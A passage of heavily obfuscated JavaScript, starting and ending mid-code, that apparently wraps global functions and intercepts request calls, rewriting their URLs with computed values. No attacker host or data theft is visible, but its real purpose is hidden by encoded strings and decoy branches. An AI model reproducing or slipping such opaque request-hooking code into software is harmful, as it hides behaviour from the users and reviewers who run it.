vQ=vj,vU,ve,vZ,vq,vJ,vm,vH,vy,vE;for(vU=0x1d0e+-0x5*-0x1e5+-0x7*0x581,ve=vR[vT[vQ(0x33b)](Wi,-0x579+-0x9f8*-0x3+-0x1789,vQ(0x800))];vU<ve;vU++)vZ=vR[vU][Wi(-0x307*-0x1+0x2*0x8cc+-0x1373*0x1,vQ(0x77d))+Z],vq=vR[vU][Wi(-0xc02+0x1*-0x24cb+0x325d,vT['MzJyo'])+Z],vJ=vT[vQ(0x255)](vM,Wi(0x2*-0x674+-0x14d7+0x2366,vQ(0x840))),vm=vZ[vT[vQ(0x42f)](Wi,-0x201c+-0x7e6+0x292a*0x1,vQ(0x6a4))](vJ),vH=Wm(vC,Ww[vT['UGNjB'](Wi,0x1c75+-0x1d*0x4f+-0x1*0x12d5,vQ(0x673))]()),vy=vT['CPODq'](vH,vM),vT[vQ(0x62f)](vm,-0xba5*-0x3+-0x1057+0xa*-0x1dc)?(vE=vZ[Wi(-0xc97*0x1+0x7*0x301+0x16*-0x57,vQ(0x4e2))](vJ[Wi(0x615*0x1+-0x17*-0x187+-0x2850,vQ(0x800))]),new B[(vT['UGNjB'](Wi,0x1f02+0x344+-0x2125,'7Gw1'))](vE)[Wi(-0xd01*0x1+-0x482*0x1+0x1335,vT['lKtej'])](vH)&&vT['aXkeL'](vK,vP,vq)&&vN[Wi(-0x3*0x543+-0x291+-0x75*-0x2b,vQ(0x35a))](vR[vU])):vT[vQ(0x1d6)](WY,vy)==vZ?vK(vP,vq)&&vN[Wi(-0x13ce+0x2060+-0xb45,vQ(0x35a))](vR[vU]):vZ==Wi(-0x1*0x1376+-0x1*0x1b33+-0x2f73*-0x1,vQ(0x349))&&vN[Wi(-0x2460+-0xbea+0x3197,vQ(0x35a))](vR[vU]);},vz=[],vT[vj(0x188)](vf,vu,vF[Wi(-0x1a82+0x1558+0x1*0x68e,vj(0x436))](),vB,vW,vz),vz[vT[vj(0x4af)](Wi,-0x109c*0x2+-0xaac+-0x2cca*-0x1,vj(0x800))]===-0x1*0x1dfd+-0x183*-0x16+0x345*-0x1?vS:(vz[Wi(0x456*-0x2+-0x263*-0x1+0x72f,'OIn!')]>0x4b5+-0x272+-0x242&&vz[vT[vj(0x196)](Wi,-0x1*-0x267b+0x771*0x2+-0x347d,vj(0x2d6))](function(vC,vM){var vP=vj;return vC[Wi(-0xb44+0x18ab+-0x20*0x61,vT[vP(0x187)])+Z]<vM[Wi(0x16a9*-0x1+0xd4f*0x1+0xaa1,'Gb&I')+Z]?-(-0x97b+-0xb5*-0x4+0x6a8):vC[Wi(-0x55*-0x4+0x19f+-0xd6*0x2,'Gb&I')+Z]===vM[Wi(0x1*0x371+0x18a9*0x1+-0x1ad3,vT[vP(0x187)])+Z]?0x1*-0x18d7+-0x1*-0x6c5+0x1212:-0x1*-0x241d+-0x1aa7+-0x975;}),vk=vz[-0x1844+0x5*0x99+-0x1*-0x1547],vk))):vS;}catch(vC){if(vj(0x522)===vj(0x522))return vS;else{_0x11896d[vT[vj(0x19c)](_0x30cf6d,0x7c3*0x5+-0xd00+-0x2*0xc65,vj(0x384))](_0x4d1756);try{_0x24786b[vT['DctAj'](_0x22aa5f,0x20b3+-0x1b46+-0x3df*0x1,vT[vj(0x586)])][_0x1027ea(0x1bee+0x25a9*0x1+-0x24a*0x1c,vT[vj(0x2a8)])](_0xaeceef);}catch(vM){}}}}function v5(vW){var vv=Wa;if(Ww[Wi(-0x23f5+0x55+0x24f1,vv(0x6c4))]()){if(Wl(vW))return!(0xb72+0x6b0+-0x1221);}else{if(WL(vW))return!(0x1*0x4c7+0x199c+-0xf31*0x2);if(Wg(vW))return!(0x1496+-0x1a*0x107+0x621);if(WI(vW))return!(0x1465*0x1+-0x1410+-0x54);}return!(-0xe75*-0x1+-0xb*0x29+-0xcb2);}function v6(vW){var vv=Wa,vw={'VwZBx':vv(0x38d),'fKoti':vv(0x692)};return W3[Wi(0x215*-0x1+0x2551+-0x1d*0x131,vw['VwZBx'])](vW)&&vW[Wi(0x353*-0x1+-0x1a5a+0x1e93,vv(0x800))]>0xc*-0x251+0x1ab1+0x11b&&(vW=v1(vW)),B[Wi(-0x1f9b+0xae1*0x1+-0x1*-0x1594,vv(0x6ad))][Wi(0x1736+-0x126e+0x1d2*-0x2,vw[vv(0x3f3)])](vW);}function v7(vW){var vv=Wa,vw={'PIzGV':function(vu,vF){return vu>vF;},'QuOmh':vv(0x800),'nSYBz':function(vu,vF,vB){return vu(vF,vB);},'PWXiy':vv(0x6ad)};return W3[Wi(0xfde+0x34*0x27+-0x41*0x5b,vv(0x38d))](vW)&&vw['PIzGV'](vW[Wi(-0x7*0x2aa+0xf7+0x1295,vw[vv(0x7a9)])],-0xcf1*-0x2+-0x66*0x34+-0x52a)&&(vW=v1(vW)),B[vw[vv(0x270)](Wi,-0x1fff+-0x2084*-0x1+-0x1*-0x55,vw['PWXiy'])][Wi(-0x2*-0x674+0x652*0x1+-0x11c7,'Ums6')]=vW;}function v8(vW,vv,vw){var vu=Wa,vF={'AekkA':vu(0x633),'FIOwn':function(vj,vT){return vj!==vT;},'IuPiM':function(vj,vT,vS){return vj(vT,vS);},'WnRAm':function(vj,vT){return vj===vT;},'IvfYd':vu(0x1f5)};try{if(vF[vu(0x6b2)]('ArvMW',vu(0x5c2)))return _0x5ad424(_0x2c8797,!(-0x181*0x4+-0x1025*0x1+0x162a));else{if(vW==null||vv==null)return!(0xcb1*0x3+0x118a+0x379c*-0x1);var vB=Ww[Wi(0x269a+0x2c4*0x1+0x5f*-0x6d,vu(0x50e))]()[vF[vu(0x35e)](Wi,-0x1*0x11df+-0x3*0x2de+0x1c32,'Cx7^')]();return vB==null||null!=Wb(vW,vv,vw,vB,[]);}}catch(vj){if(vF[vu(0x47d)](vF[vu(0x6c2)],vu(0x1f5)))return!(-0xf2a+-0x2036+0x137*0x27);else _0x256870[_0xbd21ae(0x4*0x679+-0x264a+-0x2f*-0x4c,vF['AekkA'])][_0x4a834d(0xd*0x169+0x2*-0x118d+-0x922*-0x2,vu(0x35b))](_0x29db4b);}}function v9(vW){var vv=Wa,vw={'FNmcO':vv(0x750),'XjoeF':function(vB,vj,vT){return vB(vj,vT);},'lkPJJ':'RQ^I','xXvKo':vv(0x864),'FhdCn':function(vB,vj,vT){return vB(vj,vT);},'cJByk':function(vB,vj,vT){return vB(vj,vT);},'VhaUL':function(vB,vj){return vB===vj;},'tLgPb':'@lOk','hwzBK':function(vB,vj){return vB(vj);}};function vu(vB){var vj=vv;if('FdqeW'===vw[vj(0x374)])return _0x2bb36c[_0x489380(0x253b+0x13*0x118+-0x3957,vj(0x5bf))](_0x4fbbe9,arguments);else{var vT=Z;return typeof vB===W2&&W3[vw[vj(0x3da)](Wi,-0x1b87+-0x2e3+0x1f19,vw[vj(0x67a)])](vB[Wi(-0x1ca7+-0x13*0x1c1+0x3e94,vw[vj(0x535)])]())&&(vT=vB[Wi(0x1*-0x665+0x1338+-0xc39,vw[vj(0x535)])](),vT=vT[Wi(0x1515+-0x16*0xd7+-0x1a5,vj(0x4e2))](vw['FhdCn'](Wi,0x1*0x1487+-0x1a26+-0x87*-0xc,vj(0x372))[Wi(0x11f6+-0x1*0x1ca6+0x2*0x5cb,vj(0x800))]),vT=vT[Wi(-0xdca+-0x353*0x9+0x5*0x8ef,'c2tL')](-0x17*0x17e+-0x1e*0x1+-0x26*-0xe8,vT[vw['cJByk'](Wi,-0x89*0x29+0x7a*-0x2b+0x2b97,vj(0x6a4))](vw[vj(0x3b4)](Wi,0x11b*0x18+0x1*0x171f+-0x305b,'LwdW')))),vT;}}var vF;return vF=vw[vv(0x66c)](typeof vW,W2)&&W3[Wi(-0x74e+0xa6e+-0x1*0x271,vv(0x38d))](vW[Wi(-0x1b9+-0xdea+0x1137,vv(0x341))])?vW[Wi(0x1*0x1bed+-0x23ec+0x993,vw[vv(0x3d3)])]:vw[vv(0x83f)](vu,vW),vF;}return B[Wi(0x1d52+-0x2*0x11d1+0x79f,'4p&p')+Wi(-0x938+-0x1f8d*0x1+0x2a8d,'BVtr')]||(B[Wi(-0xe5*-0x1+-0x462+0x266*0x2,Wh(0x345))+Wi(0x1*0x227+-0x62*0x3e+0x1*0x175d,Wh(0x32b))]=v6),B[Wi(-0x5b+-0x12c1+0x146b,Wh(0x345))+Wi(0x257+0x25*-0x5+0x26,Wh(0x81b))]||(B[Wi(-0x2*0x103d+0x155e+0xc6b,'4p&p')+Wi(0x1100+0x1093+-0x1fcf,Wh(0x81b))]=v7),{'tu':(function(){}()),'ru':(function(){var vW=Wh,vv={'aMNjD':vW(0x2f5),'UoKNb':'OIn!','ScJNw':function(vZ,vq,vJ){return vZ(vq,vJ);},'eHtyL':function(vZ,vq){return vZ(vq);},'XzlDx':function(vZ,vq,vJ){return vZ(vq,vJ);},'vjJmm':vW(0x77d),'OFjcV':function(vZ,vq,vJ){return vZ(vq,vJ);},'xSvdU':function(vZ,vq,vJ){return vZ(vq,vJ);},'YdYgm':function(vZ,vq){return vZ>=vq;},'CJXdX':function(vZ,vq,vJ){return vZ(vq,vJ);},'QcEIT':function(vZ,vq,vJ){return vZ(vq,vJ);},'DWMhl':function(vZ,vq){return vZ===vq;},'uurSs':vW(0x224),'bZnXw':vW(0x318),'mlajy':function(vZ,vq,vJ){return vZ(vq,vJ);},'xBpCz':function(vZ,vq,vJ){return vZ(vq,vJ);},'BxjrD':vW(0x864),'BSVdG':'RQ^I','NrqOw':function(vZ,vq,vJ){return vZ(vq,vJ);},'RDRyf':vW(0x471),'hqpXG':vW(0x74f),'zOwpt':function(vZ,vq){return vZ+vq;},'QSxoa':vW(0x4e9),'qJhUo':function(vZ,vq,vJ){return vZ(vq,vJ);},'jUNVI':vW(0x6f1),'yzAFg':vW(0x37c),'JDHcx':function(vZ,vq,vJ){return vZ(vq,vJ);},'mmhdt':function(vZ,vq){return vZ!==vq;},'HEzDY':function(vZ,vq,vJ){return vZ(vq,vJ);},'aXjKt':function(vZ,vq,vJ){return vZ(vq,vJ);},'OHJOk':'00k#','jjJXb':function(vZ,vq,vJ){return vZ(vq,vJ);},'DTqVa':function(vZ,vq,vJ){return vZ(vq,vJ);},'FuGay':vW(0x7a7),'vwHth':vW(0x6c4),'iIAUh':function(vZ,vq,vJ){return vZ(vq,vJ);},'pZmpG':vW(0x274),'mbPOk':function(vZ,vq,vJ){return vZ(vq,vJ);},'wnRWt':vW(0x5bf),'mjCDs':'jw3B','IXOqd':function(vZ,vq,vJ){return vZ(vq,vJ);},'MvZAY':function(vZ,vq,vJ){return vZ(vq,vJ);},'CPAGU':function(vZ,vq,vJ){return vZ(vq,vJ);},'ucJdw':function(vZ,vq,vJ){return vZ(vq,vJ);},'XrdGH':function(vZ,vq){return vZ(vq);},'vZgvN':function(vZ,vq,vJ){return vZ(vq,vJ);},'Sspkp':function(vZ,vq,vJ){return vZ(vq,vJ);},'CiAHk':vW(0x5f7),'QYKie':vW(0x256),'wckEz':vW(0x734),'cTIVv':vW(0x6f7),'ngmMl':vW(0x412),'VtbYT':function(vZ,vq,vJ){return vZ(vq,vJ);},'VeGSO':'#gSl','zsURL':function(vZ,vq,vJ){return vZ(vq,vJ);},'lYkgi':function(vZ,vq){return vZ==vq;},'UBPiZ':function(vZ,vq){return vZ===vq;},'OsUpF':vW(0x465),'KYFrb':function(vZ,vq,vJ){return vZ(vq,vJ);},'zVuqo':vW(0x50b),'YoOpA':function(vZ,vq,vJ){return vZ(vq,vJ);},'fVggb':function(vZ,vq,vJ){return vZ(vq,vJ);},'jUwjl':function(vZ,vq,vJ){return vZ(vq,vJ);},'YcCae':function(vZ,vq,vJ){return vZ(vq,vJ);},'rFdde':vW(0x475),'zSLAm':vW(0x6a5),'pgZyL':vW(0x659),'wTHWa':function(vZ,vq,vJ){return vZ(vq,vJ);},'wPEGy':function(vZ,vq,vJ){return vZ(vq,vJ);},'iKgLG':vW(0x3b5),'aNpiu':function(vZ,vq,vJ){return vZ(vq,vJ);},'OGoxK':function(vZ,vq,vJ){return vZ(vq,vJ);},'nDeqt':function(vZ,vq,vJ){return vZ(vq,vJ);},'UGLhH':function(vZ,vq,vJ){return vZ(vq,vJ);},'QVzwJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'AhEqM':function(vZ,vq,vJ){return vZ(vq,vJ);},'zpSEP':function(vZ,vq,vJ){return vZ(vq,vJ);},'MHcQn':vW(0x50c),'bKcxM':vW(0x7ad),'Hseul':function(vZ,vq,vJ){return vZ(vq,vJ);},'rAjss':function(vZ,vq,vJ){return vZ(vq,vJ);},'OCzOc':'ASku','cLXKN':vW(0x362),'sKPOo':function(vZ,vq,vJ){return vZ(vq,vJ);},'gsKhK':vW(0x664),'yDcOW':vW(0x7ec),'IGjUY':vW(0x281),'wMFKQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'XqbNY':function(vZ,vq){return vZ<vq;},'mPsfA':function(vZ,vq,vJ){return vZ(vq,vJ);},'UYLfe':function(vZ,vq){return vZ>vq;},'vSOEx':vW(0x5d4),'cRKoH':function(vZ,vq,vJ){return vZ(vq,vJ);},'RkhAa':vW(0x844),'kDRqy':function(vZ,vq,vJ){return vZ(vq,vJ);},'zZdrK':vW(0x50e),'Dwivy':function(vZ,vq){return vZ===vq;},'IZAql':vW(0x556),'MRJYo':function(vZ,vq,vJ){return vZ(vq,vJ);},'xChiP':function(vZ,vq){return vZ===vq;},'DyzvL':vW(0x455),'OYdir':vW(0x6a6),'UxBJX':vW(0x4cd),'xByzZ':vW(0x316),'DbVdG':function(vZ,vq,vJ){return vZ(vq,vJ);},'jrrXq':vW(0x547),'tDZxf':function(vZ,vq){return vZ==vq;},'iwNlY':function(vZ,vq,vJ){return vZ(vq,vJ);},'BXhmv':vW(0x5fe),'CRLnw':vW(0x497),'HfXKb':function(vZ,vq,vJ){return vZ(vq,vJ);},'HDlpL':vW(0x540),'hPFhU':'Relj','Bykof':function(vZ,vq){return vZ===vq;},'gtkqt':vW(0x4ee),'nsnrw':vW(0x786),'lrDoN':vW(0x631),'PMyia':function(vZ,vq){return vZ===vq;},'EzMWz':function(vZ){return vZ();},'xTtEr':function(vZ,vq,vJ){return vZ(vq,vJ);},'rynRk':function(vZ,vq,vJ){return vZ(vq,vJ);},'VkFtG':vW(0x779),'OrHOh':function(vZ,vq,vJ){return vZ(vq,vJ);},'hBajK':vW(0x2c4),'MGrWU':function(vZ,vq){return vZ!=vq;},'uusYp':function(vZ,vq,vJ){return vZ(vq,vJ);},'istvY':function(vZ,vq,vJ){return vZ(vq,vJ);},'gQRwg':function(vZ,vq){return vZ!==vq;},'SCybT':vW(0x5a7),'iGwBB':'zKycK','cZTEQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'mVEIM':vW(0x49c),'scTby':vW(0x1fb),'XrVTr':function(vZ,vq,vJ){return vZ(vq,vJ);},'JEELr':function(vZ,vq){return vZ!==vq;},'ThjKX':vW(0x194),'itztf':function(vZ,vq,vJ){return vZ(vq,vJ);},'fHBCF':function(vZ,vq){return vZ===vq;},'leoaH':vW(0x496),'hkVLq':vW(0x733),'HUyXr':function(vZ,vq){return vZ+vq;},'HofGo':vW(0x1a1),'vknTZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'CsHAn':function(vZ,vq){return vZ+vq;},'yTPte':function(vZ,vq){return vZ+vq;},'IIdst':function(vZ,vq,vJ){return vZ(vq,vJ);},'Xdljg':'UE8T','CuFhi':function(vZ,vq,vJ){return vZ(vq,vJ);},'VGWzZ':vW(0x6fc),'iuasq':function(vZ,vq,vJ){return vZ(vq,vJ);},'NLUlP':vW(0x524),'Xewmd':function(vZ,vq,vJ){return vZ(vq,vJ);},'mahfE':function(vZ,vq){return vZ===vq;},'prdfL':function(vZ,vq,vJ){return vZ(vq,vJ);},'LxMvM':function(vZ,vq,vJ){return vZ(vq,vJ);},'gKdrq':function(vZ,vq,vJ){return vZ(vq,vJ);},'ruBCt':vW(0x6cc),'fAFKa':function(vZ,vq){return vZ!==vq;},'qTggB':function(vZ,vq,vJ){return vZ(vq,vJ);},'OsdPa':function(vZ,vq){return vZ-vq;},'cKqxe':function(vZ,vq){return vZ==vq;},'CKFsE':function(vZ,vq,vJ){return vZ(vq,vJ);},'tLTzP':'XfmU','rdRie':function(vZ,vq){return vZ(vq);},'dmluh':vW(0x688),'fsnPj':function(vZ,vq,vJ,vm){return vZ(vq,vJ,vm);},'hnuxN':'5i!Z','oZwrY':function(vZ,vq,vJ){return vZ(vq,vJ);},'qjEsX':vW(0x260),'zefzD':'Gb&8','ahAMb':vW(0x579),'XAhgm':vW(0x78e),'eSJVk':function(vZ,vq,vJ){return vZ(vq,vJ);},'KlOnd':function(vZ,vq,vJ){return vZ(vq,vJ);},'TpDUv':'prsA','uspCX':function(vZ,vq,vJ){return vZ(vq,vJ);},'xTroy':vW(0x53d),'HGMre':vW(0x4c3),'NUnDj':function(vZ,vq){return vZ+vq;},'VNMIX':function(vZ,vq,vJ){return vZ(vq,vJ);},'ISqzv':function(vZ,vq,vJ){return vZ(vq,vJ);},'emRHT':function(vZ,vq,vJ){return vZ(vq,vJ);},'iBVDh':vW(0x706),'oyIeb':vW(0x23d),'fySVm':function(vZ,vq){return vZ+vq;},'hTHrL':function(vZ,vq){return vZ===vq;},'aZUXS':function(vZ,vq,vJ){return vZ(vq,vJ);},'SKcqk':function(vZ,vq){return vZ!=vq;},'hYbmc':function(vZ,vq,vJ){return vZ(vq,vJ);},'RYNPq':'JLyg','VSTnL':'2wys','ORUVt':vW(0x5ff),'lKUDA':function(vZ,vq,vJ){return vZ(vq,vJ);},'aEzHF':vW(0x240),'YEUfz':function(vZ,vq,vJ){return vZ(vq,vJ);},'Rlkvl':function(vZ,vq,vJ){return vZ(vq,vJ);},'DpsWr':function(vZ,vq,vJ){return vZ(vq,vJ);},'JjKRv':function(vZ,vq,vJ){return vZ(vq,vJ);},'nIfbW':function(vZ,vq,vJ){return vZ(vq,vJ);},'AlDGI':function(vZ,vq,vJ){return vZ(vq,vJ);},'jjCGy':function(vZ,vq,vJ){return vZ(vq,vJ);},'tTgUj':function(vZ,vq,vJ){return vZ(vq,vJ);},'fMWqN':vW(0x198),'SHjLJ':function(vZ,vq){return vZ!==vq;},'OjybU':'H9pN','YwogG':function(vZ,vq){return vZ+vq;},'nLPIa':function(vZ,vq,vJ){return vZ(vq,vJ);},'slENm':function(vZ,vq,vJ){return vZ(vq,vJ);},'jeeeF':function(vZ,vq){return vZ(vq);},'AnAGQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'hejJA':vW(0x727),'gChJQ':'OqtCJ','RaAoq':function(vZ,vq,vJ){return vZ(vq,vJ);},'gRjCe':vW(0x48d),'nqXFW':function(vZ,vq,vJ){return vZ(vq,vJ);},'hBXTk':function(vZ,vq,vJ){return vZ(vq,vJ);},'jzfMJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'OhijU':function(vZ,vq,vJ){return vZ(vq,vJ);},'AjofA':vW(0x76b),'AwWAy':vW(0x467),'ueKFL':vW(0x4ce),'RkIbZ':vW(0x4e0),'GLFHs':vW(0x231),'SlvKA':function(vZ,vq,vJ){return vZ(vq,vJ);},'bCNPZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'xQNuF':function(vZ,vq){return vZ!==vq;},'wvbcq':function(vZ,vq,vJ){return vZ(vq,vJ);},'DpDyG':function(vZ,vq,vJ){return vZ(vq,vJ);},'aQOgS':function(vZ,vq,vJ){return vZ(vq,vJ);},'rOtCu':vW(0x5ea),'GmsGX':function(vZ,vq){return vZ+vq;},'uYBQt':function(vZ,vq,vJ){return vZ(vq,vJ);},'FnDMB':function(vZ,vq,vJ){return vZ(vq,vJ);},'sMDcz':function(vZ,vq,vJ){return vZ(vq,vJ);}},vw,vu,vF,vB,vj,vT,vS,vp,vf;function vz(vZ,vq){var vJ=vW,vm={'uapXP':function(vr,vG,va){return vr(vG,va);},'USxTI':vv[vJ(0x751)]},vH,vy,vE,vV,vn,vh,vi=function(vr,vG){var va=vJ;if(va(0x4a8)!==va(0x25b)){var vg;return!!W3[Wi(-0x3*0x66b+-0x18bd*0x1+-0x2cad*-0x1,va(0x38d))](vG)&&(vg=Ww[Wi(-0x85*0x35+0x178+0x1b62,va(0x6c4))]()?Ww[Wi(0x2*0x782+0x1628+-0x23db*0x1,va(0x6c4))]()+vm[va(0x63d)](Wi,-0x6*0x40f+-0x23b8+0x3db3,vm[va(0x752)])+vG:vG,vr[Wi(-0x1895+0x34*0x44+0xbed,va(0x6a4))](vg)!==-(-0x16c5+0x1*-0x257+0x3*0x85f));}else _0x456bfd[_0xc4fa22]=_0x430951,_0x48b913[_0x1e15ba(0x1474+0x19f7+-0x2d1e,va(0x35a))]([_0x426dc0,_0x144034,_0x3b9f0,_0xedac66,_0x1fb65a]);},vX=arguments;if(vX[Wi(-0x1030+-0x3c1*0x5+0x23db,vv[vJ(0x2eb)])]<0x1213+0x135f*-0x1+0x2*0xa7)return vw[vv[vJ(0x286)](Wi,0x64b*0x1+0x180f+0x1d*-0x106,vJ(0x5bf))](this,vX);if(vv[vJ(0x456)](v9,vw)===vv[vJ(0x456)](v9,vz))return vw[Wi(-0x1*-0x2474+0x2*-0x1100+-0x18*0x13,vJ(0x5bf))](this,vX);if(this[Ww[vv[vJ(0x778)](Wi,-0x4*-0x69b+-0x1952+0x12,vJ(0x77d))][Wi(0x1025*0x2+-0x26e8+-0x3*-0x288,'6Cqt')]]=vZ,this[Ww[Wi(-0x2a+0x20b7+-0x115*0x1d,vv['vjJmm'])][vv[vJ(0x509)](Wi,0x13f6+0x3b9+-0x1*0x165a,vJ(0x475))]]=vX,this[Ww[Wi(0x240a+0x68f*-0x5+-0xb1*0x3,vJ(0x77d))][Wi(0x1a4f+0x21cc+-0x3a7b,vJ(0x577))]]=!(0x1bd1+0x1*0x6d7+-0x3*0xb8d),vH=!(0x1*0x2173+-0x1*0x14aa+0x3*-0x443),Wq(-0x11e+0xc48+-0xb20)&&(vH=!(0x19*-0x73+0x624*0x2+-0x10c)),this[Ww[vv[vJ(0x35f)](Wi,0xf71+0x1*-0x2586+0x1741,vJ(0x77d))][Wi(0x1cae+0x105*-0x9+-0x485*0x4,vJ(0x60f))]]=!(0x106d+0x5*0x1a5+0xc53*-0x2),vv[vJ(0x18e)](vX[Wi(-0x1*-0x25ae+0x5*-0x6d3+-0x1*0x2a9,vJ(0x800))],0x1*0x12ad+0x8c4+-0x1b6e)&&vX[0x28c*-0x1+0x1434*0x1+-0x11a6]===!(0x1*-0x1d77+0x592+-0x26*-0xa1)&&(this[Ww[Wi(-0x17eb+-0x448+-0x1*-0x1d5f,vJ(0x77d))][vv[vJ(0x7fb)](Wi,-0xb5*0x10+0x2361*-0x1+0x6*0x805,vJ(0x60f))]]=!(0x2f*0x5b+0x1*-0xc94+-0x420)),W3[Wi(0x2cf*0x1+-0x7ce+0x1*0x5ae,vJ(0x38d))](vq))this[Ww[vv[vJ(0x37a)](Wi,0x1fc9+0x1696+-0x3533,'aPP1')][vv[vJ(0x35f)](Wi,-0x4*0x305+0x11*-0x226+-0x17*-0x227,vJ(0x224))]]=vq;else{if(vv[vJ(0x356)](vq,null))this[Ww[Wi(0x19a6+0x1ddc+-0xd6*0x41,vJ(0x77d))][Wi(0x2100+-0xfae+-0x106b,vv[vJ(0x6ae)])]]=Wi(-0x2431+0x1285+0x137c,vJ(0x318)),vX[-0x3d*-0x13+-0x128d+0xe07]=Wi(0xdbf+0x1178+0xc1*-0x27,vv[vJ(0x3ba)]);else{if(vq===z)this[Ww[vv['mlajy'](Wi,-0xcd9+-0x14e*-0x15+-0xd61,vJ(0x77d))][vv[vJ(0x37a)](Wi,-0x4*-0x6d9+0x261a+-0x4097,'#rew')]]=Q,vX[-0xcec+-0xb1f+0x180c]=Q;else try{this[Ww[vv[vJ(0x500)](Wi,0xb26*-0x3+-0x2a1+0x253f,vJ(0x77d))][vv[vJ(0x778)](Wi,0x1ed2+0xfad*0x1+-0x2d98,vJ(0x224))]]=vq[Wi(-0x1*-0x99f+0x1*0x16ff+-0x2004,vv[vJ(0x7c8)])](),vX[-0xeb4+0x1*0xcab+0x20a]=vq[Wi(-0x1e4b+-0x174b+0x3630,vJ(0x864))]();}catch(vr){return vw[Wi(0xf6d+-0x79f*-0x1+-0x1660*0x1,vJ(0x5bf))](this,vX);}}}return vH&&W3[Wi(0x1c80+0x9d*-0x1b+-0xb42,vv[vJ(0x454)])](this[Ww[Wi(0xa5e+0x18b6+-0x21e8,'aPP1')][Wi(0x17b*-0xb+0x8ad*0x1+0x896,vJ(0x465))]])&&vv[vJ(0x356)](this[Ww[Wi(0x617+-0xd51+0x866,vJ(0x77d))][Wi(0x1efc+0x9c9+-0xa7*0x3d,vJ(0x465))]][Wi(0x20b*-0xc+0x17f0*0x1+-0x11*-0x1d,vJ(0x50b))](),Wi(0x1*0x4ae+-0x251b+0x1*0x213b,vJ(0x4e9)))&&this[Ww[vv[vJ(0x7fb)](Wi,0x6b0+-0x1b34+0x15b0,vv['vjJmm'])][vv[vJ(0x5fa)](Wi,0x40a+0x7*0x346+-0x5*0x509,vJ(0x708))]]!==!(-0xabd*-0x1+0x47*0x1b+-0x123a)&&(vy=this[Ww[vv['NrqOw'](Wi,-0x2c6+0x176*-0x9+-0x1118*-0x1,'aPP1')][Wi(0x1*-0x845+-0x183d+-0x2169*-0x1,vJ(0x224))]],vE=Z,vV=vy[Wi(-0xf5*-0x23+-0x26*0xe7+-0x1*-0x1f3,vJ(0x6a4))](Wi(-0x20aa+0x2369+-0x4*0x80,vv['RDRyf'])),vV!==-(-0x3a1*-0x4+0x2*-0x15d+-0xbc9)&&(vE=vy[Wi(-0x40f*-0x3+-0x9*0x30f+-0x1*-0x10ca,vv[vJ(0x85c)])](vv[vJ(0x58e)](vV,-0x1*0x23f3+0xd0*-0x20+0x82*0x7a)),vy=vy[Wi(-0x20b4+-0x45c+0x40*0x9a,vv['hqpXG'])](0x1*0x12a3+0x57*-0x49+0x62c,vV)),vn={},vE=WO(-0xc27+0x1301+0x36d*-0x2,Z,vn,WX,vE,Z,this[Ww[Wi(-0xec9+-0x16e5*-0x1+-0x6f0,vJ(0x77d))][Wi(0x57a+-0xb*0x2ea+-0x3ed*-0x7,vv[vJ(0x6ae)])]],vv[vJ(0x35f)](Wi,-0x12bf+0x3*0x469+0x652*0x1,vv['QSxoa'])),W3[Wi(0x1*-0x11b5+-0x1*0x18fd+0x2b61,'RQ^I')](vE)&&vE!==Z&&(vX[-0x784+-0x18f2+0x1*0x2077]=vy+Wi(0x9b1+0x1*-0xf+0xaf*-0xd,vJ(0x471))+vE,this[Ww[Wi(-0x88b+0xf7+0x8c0,'aPP1')][vv[vJ(0x2e6)](Wi,0x719+-0x1*0x1882+0x1330,vJ(0x708))]]=!(0x1a01+0x17b3+-0x31b4)),vv['DWMhl'](W3[Wi(-0x1e2b*-0x1+0x24aa+0x1*-0x415d,vv['jUNVI'])](vn)[vv[vJ(0x2e6)](Wi,-0x1b7f*-0x1+0x3a*0x6d+-0x334b,vJ(0x800))],0x1a41+0x2*0xc2e+-0x4f*0xa4)&&(this[Ww[Wi(-0x1a4e+-0x1f5+-0xb*-0x2ad,'aPP1')][Wi(-0x10d9*0x1+-0x6ec*-0x3+-0x297,vv[vJ(0x40d)])]]=!(-0x2422+-0x1979*0x1+-0x1*-0x3d9b))),vH&&W3[Wi(0x19f4*0x1+0x2327+-0x3c6c,vv['BSVdG'])](this[Ww[Wi(0x5a*0x14+-0x963+0x387,vv['vjJmm'])][Wi(-0x3*-0x4f4+-0x1*0xaf3+-0x1*0x2ef,vJ(0x465))]])&&(this[Ww[vv[vJ(0x7fb)](Wi,0x16f9*0x1+0x4*0x97+0x1*-0x1829,'aPP1')][Wi(-0x14f*0x19+-0x1*0x48e+0x263f,vJ(0x465))]][Wi(0xa44+-0x19ea+-0x13*-0xe5,vJ(0x50b))]()===Wi(0x10e6+-0x1*0x154f+0x606,'Qy!y')||this[Ww[Wi(0x1401+0x1*0xd3f+-0x2014,vJ(0x77d))][vv[vJ(0x7aa)](Wi,0x7*0x282+0x1edf+-0x2f73,vJ(0x465))]][vv[vJ(0x509)](Wi,0x62f+0x1*-0xcc+0xb*-0x5e,vJ(0x50b))]()===Wi(0x327+-0x1e81+0x6a*0x44,'k3Y8'))&&vv['mmhdt'](this[Ww[vv[vJ(0x3f2)](Wi,-0xc48+0x26*-0x22+0x1280,'aPP1')][vv[vJ(0x34e)](Wi,0x1*-0x110b+0x1732+0x1a7*-0x3,vv[vJ(0x698)])]],!(-0x4*0x521+0x1*0x5db+0xea9))&&(vX[0x2b3+0x8c6*-0x4+0x1*0x2066]=vv[vJ(0x464)](v1,vX[-0x1*0x1d75+-0x24d7+0x424d],vX[-0x1349*0x2+0x19a9*0x1+0x1*0xce9]),vh=Ww[Wi(0x1*0x51c+-0x9a9+0x578,vJ(0x50e))](),Ww[vv[vJ(0x810)](Wi,0x1140+-0x40a*0x1+-0x3f7*0x3,vJ(0x6c4))]()&&(vh[Wi(-0x11*0x115+-0x212d+-0x1*-0x34e3,vJ(0x6c4))]()||vh[Wi(-0x1266+-0x3d9*-0x3+0x865,vv[vJ(0x74c)])]())?vi(vX[0x25dd+0x1*-0x1304+-0x2*0x96c],vh[Wi(-0x923+-0xb00+0x1574,vv[vJ(0x3b6)])]())||vv[vJ(0x352)](vi,vX[0x25ed+-0x1c91+-0x95b],vh[Wi(0x4f7+-0x197f+0x1612,vv[vJ(0x74c)])]())?this[Ww[Wi(0x1050+-0xc6d+-0x5*0x8b,vv[vJ(0x242)])][vv['ScJNw'](Wi,0xb*-0x2cf+-0x1036+0x30c6,vJ(0x274))]